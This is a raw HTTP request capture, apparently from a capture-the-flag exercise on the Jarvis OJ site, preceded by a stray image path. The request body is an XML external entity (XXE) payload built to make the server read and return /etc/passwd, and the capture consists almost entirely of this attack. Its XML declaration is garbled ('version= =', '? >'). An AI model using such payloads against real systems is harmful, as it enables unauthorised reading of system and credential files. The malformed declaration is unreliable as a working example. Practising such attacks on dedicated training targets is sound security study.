 Raw Params Headers Hex
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Referer: http://web.jarvisoj.com:9882/
Content-Length: 36
DNT: 1
Connection: close
<?xml version= = "1.0"? >
<!DOCTYPE ANY [
<!ENTITY f SYSTEM "file:///etc/passwd">
]>
<x>&f;</x>